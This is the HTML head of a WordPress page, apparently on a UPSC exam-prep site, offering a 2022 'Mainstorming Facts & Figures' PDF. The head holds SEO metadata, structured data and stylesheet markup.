

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/
body_size: 64912
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wLB1ZJyBXm8u6zZahW0k0WmUfA4xh862PJS1ULWviGk" />
<meta name="p:domain_verify" content="07ff12ac39c061667a3333f44fe8b6d8" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IAS Parliament Mainstorming 2022 Fact &amp; Figures PDF: A Compilation of Data Points published in The Hindu | UPSC PDF</title>
	<meta name="description" content="Download MAINSTORMING 2022 Facts &amp; Figures: A Compilation of Data Points published in The Hindu important For UPSC Mains 2022 Exams." />
	<link rel="canonical" href="https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IAS Parliament Mainstorming 2022 Fact &amp; Figures PDF: A Compilation of Data Points published in The Hindu" />
	<meta property="og:description" content="Download MAINSTORMING 2022 Facts &amp; Figures: A Compilation of Data Points published in The Hindu important For UPSC Mains 2022 Exams." />
	<meta property="og:url" content="https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/" />
	<meta property="og:site_name" content="UPSC PDF" />
	<meta property="article:publisher" content="https://www.facebook.com/UPSCPDF1" />
	<meta property="article:published_time" content="2022-08-23T01:45:50+00:00" />
	<meta property="article:modified_time" content="2022-08-23T02:03:20+00:00" />
	<meta property="og:image" content="https://upscpdf.com/wp-content/uploads/2022/06/UPSC-STUDY-MATERIALS.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr. Fantastic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mr. Fantastic" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#article","isPartOf":{"@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/"},"author":{"name":"Mr. Fantastic","@id":"https://upscpdf.com/#/schema/person/520087b3efadda13f145867c3811a05c"},"headline":"IAS Parliament Mainstorming 2022 Fact &#038; Figures PDF: A Compilation of Data Points published in The Hindu","datePublished":"2022-08-23T01:45:50+00:00","dateModified":"2022-08-23T02:03:20+00:00","mainEntityOfPage":{"@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/"},"wordCount":370,"publisher":{"@id":"https://upscpdf.com/#organization"},"image":{"@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/06/UPSC-STUDY-MATERIALS.jpg?fit=1280%2C640&ssl=1","keywords":["IAS Parliament Mainstorming 2022","IAS Parliament Mainstorming 2022 Fact &amp; Figures PDF","Shankar IAS Current Affairs 2022"],"articleSection":["Magazines","Shankar IAS"],"inLanguage":"en-US","copyrightYear":"2022","copyrightHolder":{"@id":"https://upscpdf.com/#organization"}},{"@type":"WebPage","@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/","url":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/","name":"IAS Parliament Mainstorming 2022 Fact & Figures PDF: A Compilation of Data Points published in The Hindu | UPSC PDF","isPartOf":{"@id":"https://upscpdf.com/#website"},"primaryImageOfPage":{"@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#primaryimage"},"image":{"@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/06/UPSC-STUDY-MATERIALS.jpg?fit=1280%2C640&ssl=1","datePublished":"2022-08-23T01:45:50+00:00","dateModified":"2022-08-23T02:03:20+00:00","description":"Download MAINSTORMING 2022 Facts & Figures: A Compilation of Data Points published in The Hindu important For UPSC Mains 2022 Exams.","breadcrumb":{"@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#primaryimage","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/06/UPSC-STUDY-MATERIALS.jpg?fit=1280%2C640&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/06/UPSC-STUDY-MATERIALS.jpg?fit=1280%2C640&ssl=1","width":1280,"height":640},{"@type":"BreadcrumbList","@id":"https://upscpdf.com/2022/08/23/ias-parliament-mainstorming-2022-fact-figures-pdf-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upscpdf.com/"},{"@type":"ListItem","position":2,"name":"IAS Parliament Mainstorming 2022 Fact &#038; Figures PDF: A Compilation of Data Points published in The Hindu"}]},{"@type":"WebSite","@id":"https://upscpdf.com/#website","url":"https://upscpdf.com/","name":"UPSC PDF","description":"Free E-Books Materials for IAS Preparation","publisher":{"@id":"https://upscpdf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upscpdf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upscpdf.com/#organization","name":"UPSC PDF","url":"https://upscpdf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/logo/image/","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","width":1280,"height":256,"caption":"UPSC PDF"},"image":{"@id":"https://upscpdf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/UPSCPDF1"]},{"@type":"Person","@id":"https://upscpdf.com/#/schema/person/520087b3efadda13f145867c3811a05c","name":"Mr. Fantastic","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=96&d=mm&r=g","caption":"Mr. Fantastic"},"sameAs":["http://159.89.163.114"],"url":"https://upscpdf.com/author/vivekanada/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Feed" href="https://upscpdf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Comments Feed" href="https://upscpdf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2022%2F08%2F23%2Fias-parliament-mainstorming-2022-fact-figures-pdf-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2022%2F08%2F23%2Fias-parliament-mainstorming-2022-fact-figures-pdf-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://upscpdf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upscpdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://upscpdf.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' media='all' />
